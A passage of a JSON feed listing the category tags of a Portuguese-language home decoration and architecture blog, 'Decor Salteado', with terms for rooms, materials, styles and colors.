Luz"},{"term":"Reforma"},{"term":"Rodabanca"},{"term":"Rodabancada"},{"term":"Romântico"},{"term":"Sacadas Integradas"},{"term":"Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo"},{"term":"Salão Gourmet"},{"term":"Sofá Dupla Face"},{"term":"Sorteio"},{"term":"Suíte Bebê"},{"term":"Tacos de Madeira"},{"term":"Talheres"},{"term":"Telhado Verde"},{"term":"Tendencia"},{"term":"Toalhas"},{"term":"Todeschini"},{"term":"Tons Pastel"},{"term":"Trocador"},{"term":"Vintage"},{"term":"Zigue-Zague"},{"term":"arranjos"},{"term":"baú"},{"term":"casa de famosos"},{"term":"cor roxo"},{"term":"cor vermelho"},{"term":"cor vinho"},{"term":"corda"},{"term":"cortineiro"},{"term":"es Neutras"},{"term":"fachadas de casas  Madeira  Contemporâneo"},{"term":"interno"},{"term":"pincéis jade"},{"term":"rosa"},{"term":"suite"},{"term":"Área de Banho"},{"term":"Áreas de lazer"},{"term":"2017"},{"term":"Abajur"},{"term":"Abóbadas"},{"term":"Adega Gourmet"},{"term":"Ambientes Irregulares"},{"term":"Ambientes Úmidos"},{"term":"Ana Hickmann"},{"term":"Anos 70"},{"term":"Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira"},{"term":"Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados"},{"term":"Armários Planejados"},{"term":"Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto"},{"term":"Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado"},{"term":"Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes"},{"term":"Arquitetura  Fachada  Casa  Aço Corten  Espelho d'água  Madeira  Pano de Vidro"},{"term":"Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas"},{"term":"Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas"},{"term":"Arquitetura  Fachadas  Casa  Vidro  Terrenos"},{"term":"Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas"},{"term":"Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro"},{"term":"Arquitetura  fachadas de casas  Madeira  Porta Painel"},{"term":"Arquitetura  fachadas de casas  Modelos  Modernos"},{"term":"Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto"},{"term":"Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas"},{"term":"Arquitetura  fachadas de casas  casa de famosos  Espelho d'água"},{"term":"Arquitetura desconstrutivista"},{"term":"Arquivo de Aço"},{"term":"Art Maison"},{"term":"Arte Sacra"},{"term":"Artefacto"},{"term":"Backsplash"},{"term":"Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos"},{"term":"Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos"},{"term":"Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial"},{"term":"Bandeirola"},{"term":"Banheira Dupla"},{"term":"Banheira Esculpida"},{"term":"Banheira de Apoio"},{"term":"Banheiras  Banheiros  Quartos de Casal"},{"term":"Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore"},{"term":"Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho"},{"term":"Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores"},{"term":"Banheiro  Bancadas  cubas  Moderno  Grades"},{"term":"Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados"},{"term":"Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho"},{"term":"Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno"},{"term":"Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede"},{"term":"Banheiro  Lavabos  Piso Vinílico  Madeira"},{"term":"Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência"},{"term":"Banheiro  Pedra  Parede  Cor Cinza  Cor Preto"},{"term":"Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira"},{"term":"Banheiro  Seixos  Revestimentos  Parede  Pedras"},{"term":"Banheiro  Vidro  Box  Espelho  Cor Rosa"},{"term":"Banheiro Aberto"},{"term":"Banheiro Social"},{"term":"Bar Molhado"},{"term":"Barbicacho"},{"term":"Bares"},{"term":"Barril"},{"term":"Base de Chuveiro"},{"term":"Base Única"},{"term":"Batedeira"},{"term":"Batente"},{"term":"Beliche"},{"term":"Biblioteca"},{"term":"Bidê"},{"term":"Big Brother Brasil"},{"term":"Boiler"},{"term":"Brick"},{"term":"Brilho"},{"term":"Bubble Chair"},{"term":"Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore"},{"term":"Bufê"},{"term":"Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D"},{"term":"Cabines de Banho"},{"term":"Cabochão"},{"term":"Cadeira  Louis Ghost"},{"term":"Cadeira Gaiola"},{"term":"Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos"},{"term":"Cafeteira"},{"term":"Cage Chair"},{"term":"Caixas de Correio"},{"term":"Calçadas Permeáveis"},{"term":"Cama de Solteiro"},{"term":"Camarim"},{"term":"Camas Baixas"},{"term":"Camas Plataformas"},{"term":"Camuflada"},{"term":"Camuflado"},{"term":"Capela"},{"term":"Carpetes"},{"term":"Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador"},{"term":"Casa  Fachada  Arquitetura  Espelho d'água  Linhas Curvas  Sobrado  Moderno"},{"term":"Casa Container"},{"term":"Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo"},{"term":"Casa Fazenda"},{"term":"Casa na Árvore"},{"term":"Castelatto"},{"term":"Castiçais"},{"term":"Cavalete"},{"term":"Ceia"},{"term":"Chaise"},{"term":"Chalé"},{"term":"Chapa"},{"term":"China"},{"term":"Chinoiserie"},{"term":"Christina Hamoui"},{"term":"Chuveiro de Forro"},{"term":"Chuveiros"},{"term":"Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto"},{"term":"Cinema"},{"term":"Climatizadas"},{"term":"Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout"},{"term":"Closets  Vidro  Ferro  Tendência"},{"term":"Coberturas"},{"term":"Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura"},{"term":"Colcha"},{"term":"Coleção"},{"term":"Composé"},{"term":"Consentino"},{"term":"Construdecore"},{"term":"Consultório"},{"term":"Cor Caramelo"},{"term":"Cor Cinza  Amarelo  Madeira"},{"term":"Cor Greige"},{"term":"Corredores Grande"},{"term":"Cortina de Correntes"},{"term":"Cottage"},{"term":"Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo"},{"term":"Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco"},{"term":"Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada"},{"term":"Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno"},{"term":"Cozinha  Bancada  Pedra"},{"term":"Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos"},{"term":"Cozinha  Banheiro  Ferro  Preto  Armários  Box"},{"term":"Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco"},{"term":"Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico"},{"term":"Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian"},{"term":"Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho"},{"term":"Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face"},{"term":"Cozinha  Salas de Jantar  Veludo"},{"term":"Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta"},{"term":"Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco"},{"term":"Cozinha Caipira"},{"term":"Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas"},{"term":"Cozinha Integrada a Área de Serviço"},{"term":"Cozinha de Apoio"},{"term":"Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração"},{"term":"Cozinhas  Armários  Azul  Estilo Clássico"},{"term":"Cozinhas  Armários  Madeira  Brilho  Área de Churrasco"},{"term":"Cozinhas  Azul Marinho  Cor Branco"},{"term":"Cozinhas  Bancada  Granitos  Acabamentos  ilha"},{"term":"Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta"},{"term":"Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado"},{"term":"Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza"},{"term":"Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira"},{"term":"Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora"},{"term":"Cozinhas  Piso Vinílico  Madeira"},{"term":"Cozinhas  Quadros  Fotos  Armários  racks"},{"term":"Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência"},{"term":"Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada"},{"term":"Cozinhas  Verde  Armários  Estilo Clássico"},{"term":"Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras"},{"term":"Cozinhas Escadas"},{"term":"Cozinhas Moduladas"},{"term":"Crianças"},{"term":"Cuba Embutir"},{"term":"Cuba Esculpida  Bancada"},{"term":"Cuba Semi-Encaixe"},{"term":"Cuba Sobrepor"},{"term":"Cuba de Parede"},{"term":"Cubas de Semi Encaixe"},{"term":"DIY"},{"term":"Decorativismo"},{"term":"Demi Suíte"},{"term":"Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo"},{"term":"Desembaçador"},{"term":"Desenhos"},{"term":"Desnível"},{"term":"Dia dos Namorados"},{"term":"Dining Room"},{"term":"Divertidas"},{"term":"Ducha Higiênica"},{"term":"Dúvida do Leitor"},{"term":"Dúvidas de Decoração"},{"term":"Eletrofitas"},{"term":"Embutida"},{"term":"Envidraçadas"},{"term":"Equilíbrio"},{"term":"Escada de Vidro"},{"term":"Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox"},{"term":"Escadas  Piso Vinílico  Revestimentos  Modernas"},{"term":"Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro"},{"term":"Escadas em Balanço"},{"term":"Escorredor"},{"term":"Escovado"},{"term":"Esmalteria"},{"term":"Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira"},{"term":"Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira"},{"term":"Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres"},{"term":"Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega"},{"term":"Espaço Vazio"},{"term":"Espaços"},{"term":"Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro"},{"term":"Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa"},{"term":"Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração"},{"term":"Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial"},{"term":"Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes"},{"term":"Espelho Adnet"},{"term":"Espelhos  Banheiro  Lavabos  Redondo  Cantos"},{"term":"Estilo  Tendência  decoração"},{"term":"Estilo Barroco"},{"term":"Estilo Espanhol"},{"term":"Estilo Grego  Clássico"},{"term":"Estilo Japonês"},{"term":"Estilo Navy"},{"term":"Estilo Nova Iorquino"},{"term":"Estilo Rococó"},{"term":"Estilo Urbano"},{"term":"Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados"},{"term":"Estudantes"},{"term":"Estuque Veneziano"},{"term":"Estúdio"},{"term":"Exaustor"},{"term":"Fachada  Casa  Arquitetura  Espelho d'água  Contemporâneo"},{"term":"Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas"},{"term":"Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina"},{"term":"Fachada de Loja"},{"term":"Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado"},{"term":"Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas"},{"term":"Fechada"},{"term":"Feng Shui"},{"term":"Fibra de Vidro"},{"term":"Filme"},{"term":"Fios"},{"term":"Fios  Teto  Parede  Tendência  Estilo Industrial"},{"term":"Fita"},{"term":"Flat"},{"term":"Floor Lamps"},{"term":"Flutuante"},{"term":"Fogão a Lenha"},{"term":"Fotos  Quadros  decoração  Tendência  Parede  Paisagismo"},{"term":"Funcionais"},{"term":"Férias"},{"term":"Garrafas"},{"term":"Gazebo"},{"term":"Grafite"},{"term":"Grande"},{"term":"Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto"},{"term":"Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo"},{"term":"Gringo Modelos"},{"term":"Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência"},{"term":"Hall de Entrada Integrado"},{"term":"Hall do Banheiro"},{"term":"Hall do Elevador"},{"term":"Harmonia"},{"term":"Hobbit"},{"term":"Home Bar"},{"term":"Home Pub"},{"term":"Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja"},{"term":"Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração"},{"term":"Ilha Refrigerada"},{"term":"Ilha de Refeição"},{"term":"Impermeabilizante"},{"term":"Industrializadas"},{"term":"Infiltração"},{"term":"Influenciadores Digitais"},{"term":"Inverno"},{"term":"Iris Apfel"},{"term":"Isopor"},{"term":"Jardins Externos"},{"term":"Lanternin"},{"term":"Lançamento"},{"term":"Lareira Suspensa"},{"term":"Lareira de Mesa"},{"term":"Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada"},{"term":"Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho"},{"term":"Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos"},{"term":"Lavabos  Banheiro  cubas  Tendência  Pedras"},{"term":"Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas"},{"term":"Leilão"},{"term":"Letras"},{"term":"Listras"},{"term":"Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira"},{"term":"Lixeira"},{"term":"Loja de Decoração"},{"term":"Louis Vuitton"},{"term":"Lounge Gourmet"},{"term":"Louças Foscas Escuras"},{"term":"Luminária de Piso"},{"term":"Luz"},{"term":"Luís XV"},{"term":"Lâmpada"},{"term":"Madeira  Banheiras  Banheiros  Modelos  Moderno"},{"term":"Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira"},{"term":"Malha Ferro"},{"term":"Maquiagem"},{"term":"Maria Pia Casa"},{"term":"Maçaneta"},{"term":"Meditação"},{"term":"Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico"},{"term":"Mesa Quadrada"},{"term":"Mesa Retangular"},{"term":"Mesa de Apoio"},{"term":"Mesa de Encaixe"},{"term":"Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre"},{"term":"Mica"},{"term":"Microondas"},{"term":"Minha Casa"},{"term":"Minha Sala"},{"term":"Mini Geladeira"},{"term":"Missoni"},{"term":"Mix   de Cadeiras"},{"term":"Monocomando"},{"term":"Monocromático"},{"term":"Montanha"},{"term":"Montessoriana"},{"term":"Moringa"},{"term":"Mármore  Espelho Bronze"},{"term":"Mármore Akropole"},{"term":"Mármore Pighês"},{"term":"Mármore Romano"},{"term":"Mãos de Obra"},{"term":"Mídia"},{"term":"Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro"},{"term":"Móveis Fibras Naturais"},{"term":"Móveis Inteligentes"},{"term":"Neon"},{"term":"Network"},{"term":"O que é"},{"term":"Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira"},{"term":"Oratórios"},{"term":"Orquídea Radiante"},{"term":"Oscar"},{"term":"Outono"},{"term":"Outubro Rosa"},{"term":"Panelas Le Creuset"},{"term":"Pantone  Cores  Quarto  Banheiro  Sala  Varanda"},{"term":"Pantone  Cores  Tendência  decoração"},{"term":"Parametre"},{"term":"Parapeito"},{"term":"Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha"},{"term":"Parede Vazada"},{"term":"Pastilhas  Painéis  Sala de TV  Parede"},{"term":"Pedra Canjiquinha"},{"term":"Pedra Caxambú"},{"term":"Pedra Goias"},{"term":"Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada"},{"term":"Pele"},{"term":"Pelo"},{"term":"Perfis Metálicos"},{"term":"Persiana Romana"},{"term":"Persianas de Madeira"},{"term":"Pezeira"},{"term":"Pias  cubas"},{"term":"Pin- Up"},{"term":"Pinceis Chineses"},{"term":"Piscina de Vidro"},{"term":"Piscinas  Jardins  decoração  Cadeiras"},{"term":"Piso Laminado"},{"term":"Piso Térmico"},{"term":"Placa"},{"term":"Planejado"},{"term":"Plissada"},{"term":"Policarbonato"},{"term":"Poltrona Suspensa"},{"term":"Pontos de Cor"},{"term":"Pontos de Cores"},{"term":"Porcelanato Acetinado"},{"term":"Porta  Armários  Guarda-Roupa  Closets  Tecidos"},{"term":"Porta  Bancada"},{"term":"Porta Bandeira"},{"term":"Portal"},{"term":"Portas  Laqueadas"},{"term":"Potiches"},{"term":"Poá"},{"term":"Primavera"},{"term":"Princípios de Decoração"},{"term":"Privacidade"},{"term":"Profissionais"},{"term":"Profuso"},{"term":"Projetor de Imagens"},{"term":"Puff de Tricô"},{"term":"Quadra de Esportes"},{"term":"Quadro Vivo"},{"term":"Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência"},{"term":"Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira"},{"term":"Quartos Casal  Cabeceira  Mármore  Couro  Tecidos"},{"term":"Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr"},{"term":"Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco"},{"term":"Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede"},{"term":"Quartos de Casal  Verde  Cores  Parede"},{"term":"Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas"},{"term":"Quartos de Casal  suite casal  Estilo Clássico"},{"term":"Quitenete"},{"term":"Quitinetes"},{"term":"Raias"},{"term":"Ralo Linear"},{"term":"Ralo Oculto"},{"term":"Ralo Square"},{"term":"Ralos"},{"term":"Rebaixamento"},{"term":"Reboco de cimento"},{"term":"Recamier"},{"term":"Rede"},{"term":"Rede Social"},{"term":"Relevo"},{"term":"Reproduza o Decor"},{"term":"Residencial"},{"term":"Revestimentos  Concreto  Placa  Parede  Tendência"},{"term":"Rocha Natural"},{"term":"Rodapia"},{"term":"Rosa Quartzo"},{"term":"Rouparia"},{"term":"Roupeiro"},{"term":"Sala  Espelho  Parede  Quadros  Dicas de Decoração"},{"term":"Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo"},{"term":"Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras"},{"term":"Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos"},{"term":"Sala de Leitura"},{"term":"Sala do Oscar"},{"term":"Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo"},{"term":"Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência"},{"term":"Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo"},{"term":"Salas de Jantar  Living  Elevador  Escadas  Casa"},{"term":"Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados"},{"term":"Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado"},{"term":"Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho"},{"term":"Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara"},{"term":"Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras"},{"term":"Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras"},{"term":"Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais"},{"term":"Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede"},{"term":"Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros"},{"term":"Salas de Jantar  Salas de Tv  painel  Madeira"},{"term":"Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv"},{"term":"Salas de Tv  Porta  Painéis  Madeira  Espelho"},{"term":"Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira"},{"term":"Salas de Tv  Pórtico  Madeira  painel  Teto  Parede"},{"term":"Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira"},{"term":"Salas Íntimas"},{"term":"Salão"},{"term":"Sanca Aberta"},{"term":"Sanca Fechada"},{"term":"Sanca Invertida"},{"term":"Santos"},{"term":"Saota"},{"term":"Sem Brilho"},{"term":"Sheds"},{"term":"Shutters"},{"term":"Simetria"},{"term":"Sintéticas"},{"term":"Slimstone"},{"term":"Sobreposição"},{"term":"Sofá com Chaise"},{"term":"Sofá de Moletom"},{"term":"Sofá em L"},{"term":"Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas"},{"term":"Sofás Modulares"},{"term":"Sofás de Canto"},{"term":"Sol"},{"term":"Subway Tiles"},{"term":"Suede"},{"term":"Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas"},{"term":"Sustentabilidade"},{"term":"Table"},{"term":"Tanques"},{"term":"Tassel"},{"term":"Tecnocimento"},{"term":"Tecnologia"},{"term":"Telão"},{"term":"Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato"},{"term":"Tendência  decoração"},{"term":"Tendência  decoração  Plantas"},{"term":"Tendências"},{"term":"Terraços"},{"term":"Terrosas"},{"term":"Tips"},{"term":"Toalheiro Térmico"},{"term":"Tolomeo"},{"term":"Tons Escuros"},{"term":"Torneira de Parede"},{"term":"Torneiras de Piso"},{"term":"Torre de Eletrodomésticos"},{"term":"Toy Art"},{"term":"Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto"},{"term":"Trigêmeos"},{"term":"Turquesa"},{"term":"Tábuas"},{"term":"Umidade"},{"term":"Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira"},{"term":"Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato"},{"term":"Varão"},{"term":"Vaso Sanitário  Infantil"},{"term":"Vasos"},{"term":"Vazada"},{"term":"Veduta"},{"term":"Veludo"},{"term":"Venezianas Articuladas"},{"term":"Vidro  Textura  Tendência  Armários  Box  Porta"},{"term":"Vidro Acidato"},{"term":"Vidro Azul"},{"term":"Vidro Proteção Solar"},{"term":"Vidro Refletido"},{"term":"Vinho"},{"term":"Vitral"},{"term":"Vlog"},{"term":"Você Sabia"},{"term":"Vídeo"},{"term":"Xale"},{"term":"achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas"},{"term":"ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede"},{"term":"armário aéreo"},{"term":"baú puff"},{"term":"bloco de concreto"},{"term":"cantinho do café"},{"term":"contemporâ"},{"term":"cozinhar com os amigos"},{"term":"decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado"},{"term":"decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters"},{"term":"decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre"},{"term":"decoração  Tendência  Moda"},{"term":"esquadrias"},{"term":"fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra"},{"term":"fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro"},{"term":"fachadas de casas  Espelho d'água  Cascatas  Estilo Contemporâneo"},{"term":"fachadas de casas  Espelho d'água  Ferro  Vidro  Espelhos"},{"term":"fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas"},{"term":"fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo"},{"term":"fachadas de casas  Madeira  Forros  Arquitetura"},{"term":"fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza"},{"term":"fachadas de casas  Mármore Travertino  Modelos  Dicas"},{"term":"fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas"},{"term":"forno elétrico"},{"term":"jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal"},{"term":"jogo de cama"},{"term":"lambri"},{"term":"louce"},{"term":"madeir"},{"term":"marsala"},{"term":"mesa de centro  Ferro  Estilo  Sala  decoração  Tendência"},{"term":"móvel costas do sofá"},{"term":"obra de arte"},{"term":"orquidário"},{"term":"portfólio"},{"term":"rodapé  Parede  Moderno  Porcelanato"},{"term":"récamier"},{"term":"sala jantar"},{"term":"samambaia"},{"term":"suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados"},{"term":"suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore"},{"term":"suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira"},{"term":"suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira"},{"term":"suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa"},{"term":"suite casal  Quarto  Banheiro  Banheiras  Bancada  Box"},{"term":"suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê"},{"term":"suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira"},{"term":"suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore"},{"term":"suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living"},{"term":"suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis"},{"term":"suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira"},{"term":"suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza"},{"term":"violeta"},{"term":"Área de Churrasco  Camufladas  Porta  Cozinha"},{"term":"Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira"},{"term":"Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração"},{"term":"Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto"},{"term":"Área de serviço escondida"},{"term":"Área social"},{"term":"Árvores de Natal  Natal  decoração  Modelos  Modernos"},{"term":"Ícones Pop"}],"title":{"type":"text","$t":"Decor Salteado "},"subtitle":{"type":"html","$t":"Blog de Decoração, Arquitetura, Construção com dicas, tendências e muito 